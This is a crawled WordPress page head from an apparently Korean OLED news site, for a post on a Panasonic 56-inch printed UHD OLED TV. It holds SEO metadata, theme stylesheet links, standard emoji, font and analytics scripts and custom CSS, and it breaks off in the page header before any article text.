

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/
body_size: 14048
content:
<!DOCTYPE html>
<html lang="ko-KR" class="html_boxed responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6293 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Panasonic 56inch printed UHD OLED TV &#8902; OLED</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/" />
	<meta property="og:locale" content="ko_KR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panasonic 56inch printed UHD OLED TV &#8902; OLED" />
	<meta property="og:url" content="http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/" />
	<meta property="og:site_name" content="OLED" />
	<meta property="article:published_time" content="2015-01-13T15:36:11+00:00" />
	<meta property="article:modified_time" content="2018-07-11T13:45:26+00:00" />
	<meta property="og:image" content="http://renewolednet.openhaja.com/wp-content/uploads/2014/12/panasonic-56-printed-uhd-oled-tv-1-youtube-thumb.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="oled">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://renewolednet.openhaja.com/#website","url":"http://renewolednet.openhaja.com/","name":"OLED","description":"OLEDNET","potentialAction":[{"@type":"SearchAction","target":"http://renewolednet.openhaja.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ko-KR"},{"@type":"ImageObject","@id":"http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/#primaryimage","inLanguage":"ko-KR","url":"http://renewolednet.openhaja.com/wp-content/uploads/2014/12/panasonic-56-printed-uhd-oled-tv-1-youtube-thumb.jpg","width":640,"height":480},{"@type":"WebPage","@id":"http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/#webpage","url":"http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/","name":"Panasonic 56inch printed UHD OLED TV &#8902; OLED","isPartOf":{"@id":"http://renewolednet.openhaja.com/#website"},"primaryImageOfPage":{"@id":"http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/#primaryimage"},"datePublished":"2015-01-13T15:36:11+00:00","dateModified":"2018-07-11T13:45:26+00:00","author":{"@id":"http://renewolednet.openhaja.com/#/schema/person/09185d18f7fd017db35dee4589f02dd5"},"inLanguage":"ko-KR","potentialAction":[{"@type":"ReadAction","target":["http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/"]}]},{"@type":"Person","@id":"http://renewolednet.openhaja.com/#/schema/person/09185d18f7fd017db35dee4589f02dd5","name":"oled","image":{"@type":"ImageObject","@id":"http://renewolednet.openhaja.com/#personlogo","inLanguage":"ko-KR","url":"http://2.gravatar.com/avatar/278166f38662e1510472b1b2f5a0ae29?s=96&d=mm&r=g","caption":"oled"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 피드" href="http://renewolednet.openhaja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; 댓글 피드" href="http://renewolednet.openhaja.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLED &raquo; Panasonic 56inch printed UHD OLED TV 댓글 피드" href="http://renewolednet.openhaja.com/panasonic-56-printed-uhd-oled-tv-1-2/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Open+Sans:400,600';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/renewolednet.openhaja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://renewolednet.openhaja.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='http://renewolednet.openhaja.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://renewolednet.openhaja.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://renewolednet.openhaja.com/wp-content/uploads/dynamic_avia/enfold.css?ver=5fb02c3dd7ddb' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://renewolednet.openhaja.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://renewolednet.openhaja.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.5' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="http://renewolednet.openhaja.com/wp-json/" /><link rel="alternate" type="application/json" href="http://renewolednet.openhaja.com/wp-json/wp/v2/posts/6293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://renewolednet.openhaja.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://renewolednet.openhaja.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='http://renewolednet.openhaja.com/?p=6293' />
<link rel="alternate" type="application/json+oembed" href="http://renewolednet.openhaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frenewolednet.openhaja.com%2Fpanasonic-56-printed-uhd-oled-tv-1-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://renewolednet.openhaja.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Frenewolednet.openhaja.com%2Fpanasonic-56-printed-uhd-oled-tv-1-2%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="OLED RSS2 Feed" href="http://renewolednet.openhaja.com/feed/" />
<link rel="pingback" href="http://renewolednet.openhaja.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="http://renewolednet.openhaja.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="/wp-content/uploads/2015/09/FAVI.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			@import url(//fonts.googleapis.com/earlyaccess/notosanskr.css);

.notosanskr * { 
 font-family: 'Noto Sans KR', sans-serif;
}

body {font-family: 'Noto Sans KR', sans-serif !important;}

.responsive .boxed#top, .responsive.html_boxed.html_header_sticky #header, .responsive.html_boxed.html_header_transparency #header {width: 100%; max-width: 100%;}
#av-layout-grid-1 {width: 90%; max-width: 1300px; margin: 0 auto; margin-top: 100px;}
#footer {width: 100%; position: absolute; left: 0;}
#main {background-color: #fff;}
html.html_boxed {background: #fff   top left  no-repeat scroll}
.responsive .container {max-width: 1300px;}
.av-special-heading, .avia-button-right {width: auto; display: inline-block;}
#header_main_alternate {display: none;}

.avia-button.avia-size-small {padding: 9px 0 7px; text-align: right;}
.flex_column .template-blog .post .entry-content-wrapper {background: #fafafa; padding: 20px; border-radius: 0 0 10px 10px;}
.flex_column .template-blog .big-preview.single-big {padding: 0;}
.post, .avia-button-right {margin-bottom: 20px;}
.flex_column .template-blog .post_delimiter {margin: 0; padding: 0;}
#top .avia_search_element #searchsubmit {background: #fff; color: #222;}
#top #s {background: #fff; color: #666;}
.av_searchform_wrapper {border: 0; border-bottom: 1px solid #222 !important;}


.side_banner01 {margin-bottom: 20px;}
.side_banner01 h3 {position:relative; background: #5894ef; color: #fff !important; padding: 25px;font-family: 'Noto Sans KR', sans-serif !important; font-size: 20px !important; line-height: 1.5em; font-weight: 700;letter-spacing: -1px; word-break: keep-all; border-radius: 10px 10px 0 0;margin-bottom: 0;}
.side_banner01 h3::before {content: '';position:absolute; top: 0; left: 0; background: url(/images/side_banner_bg.png) no-repeat; background-size: cover; width: 100%; height: 100%;}
.side_banner01 h3 span {display: inline-block; width: 25px; height: 25px; background: #ff4c61; text-align: center; line-height: 25px; font-size: 15px; border-radius: 50%; margin-left: 5px;}
.side_banner01 ul {background: #fafafa; padding: 15px !important; border-radius: 0 0 10px 10px; margin-left: 0; float: none !important;}
.side_banner01 ul li {list-style: none; color: #666; font-size: 15px; word-break: keep-all; letter-spacing: -1px; font-weight: 300; text-align: left; line-height: 1.5em;}
.side_banner01 ul li span {font-weight: 700; color: #222;}
.side_banner01 ul li p {font-size: 20px; font-weight: 700; color: #222; text-align: center; line-height: 1.5em; margin: 0;}
.side_banner02 h3 {background: #58b4ef;}
.side_banner03 h3 {background: #58dfef;}
.side_banner04 h3 {background: #58efbf;}
.side_banner05 h3 {background: #d1ef58;}
.side_banner06 h3 {background: #efd458;}

#footer {background: #192034; padding: 0;}
#footer .widget .textwidget div {color: #fff; opacity: .7; font-size: 14px; font-weight: 300; line-height: 2em;}
#footer .widget {margin: 60px 0;}
#socket {display: none;}

.main_color a:hover, .main_color h1 a:hover, .main_color h2 a:hover, .main_color h3 a:hover, .main_color h4 a:hover, .main_color h5 a:hover, .main_color h6 a:hover, .main_color .template-search a.news-content:hover, .main_color .wp-playlist-item .wp-playlist-caption:hover,.main_color a, .main_color .widget_first, .main_color strong, .main_color b, .main_color b a, .main_color strong a, .main_color #js_sort_items a:hover, .main_color #js_sort_items a.active_sort, .main_color .av-sort-by-term a.active_sort, .main_color .special_amp, .main_color .taglist a.activeFilter, .main_color #commentform .required, #top .main_color .av-no-color.av-icon-style-border a.av-icon-char, .html_elegant-blog #top .main_color .blog-categories a, .html_elegant-blog #top .main_color .blog-categories a:hover {color: transparent}



@media only screen and (max-width: 1300px){
	#top .no_margin.av_three_fourth, #top .no_margin.av_one_fourth {padding: 10px !important;}
}

@media only screen and (max-width: 767px) {
	.side_banner01 ul li p {font-size: 16px; font-weight: 500;}
  .side_banner01 h3 {padding: 20px; font-size: 18px !important;}
}		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('http://renewolednet.openhaja.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:1024-PU:43-PLA:5
WP:5.6
Compress: CSS:disabled - JS:disabled
Updates: enabled
PLAu:3
-->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-LN2KRYWVE1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'G-LN2KRYWVE1');

</script>



</head>




<body id="top" class="post-template-default single single-post postid-6293 single-format-video  rtl_columns boxed open_sans" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_left av_phone_active_right av_entry_id_6293'>
		
			      <div class='container'>
